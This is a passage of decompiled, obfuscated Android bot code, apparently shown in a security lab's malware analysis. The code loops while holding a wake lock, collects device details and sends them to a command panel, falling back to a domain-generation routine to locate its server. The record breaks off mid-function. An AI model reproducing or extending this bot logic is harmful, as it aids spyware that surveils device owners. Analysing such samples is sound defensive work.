 private static void ProcessCommands() {
String v0_1 = Bot.context.getString(0x7F0F001C) + Deobfuscator$app$Release.getString(-1681913729088L) + BotId.GetBotId(Bot.context);
if(Build.MANUFACTURER.equalsIgnoreCase(Deobfuscator$app$Release.getString(-1690503663680L))) {
v0_1 = Deobfuscator$app$Release.getString(-1720568434752L);
}
Bot.context.getSystemService(Deobfuscator$app$Release.getString(-1819352682560L)).newWakeLock(1, v0_1).acquire();
while(true) {
v0_1 = Build$VERSION.RELEASE;
String v1 = Build.MANUFACTURER;
String v3 = Build.MODEL;
String v4 = Bot.context.getResources().getConfiguration().locale.getLanguage();
int v5 = (((int)SystemClock.uptimeMillis())) / 1000;
String v6 = Bot.context.getSystemService(Deobfuscator$app$Release.getString(-1845122486336L)).getNetworkOperatorName();
if(v6 == null) {
v6 = Deobfuscator$app$Release.getString(-1870892290112L);
}
String v7 = Deobfuscator$app$Release.getString(-1875187257408L);
Object[] v8 = new Object[8];
v8[0] = Deobfuscator$app$Release.getString(-1978266472512L);
v8[1] = Deobfuscator$app$Release.getString(-1999741308992L);
int v9 = 2;
v8[v9] = v0_1;
v8[3] = v1;
v8[4] = v3;
v8[5] = v4;
v8[6] = Integer.valueOf(v5);
v8[7] = v6;
v0_1 = PanelReq.Send(String.format(v7, v8));
int v1_1 = 50;
暗影安全实验室
if(v0_1 == null) {
DGA.FindHost();